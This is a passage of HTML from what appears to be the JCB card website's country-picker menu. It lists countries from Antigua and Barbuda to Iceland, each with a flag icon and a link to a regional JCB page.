                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
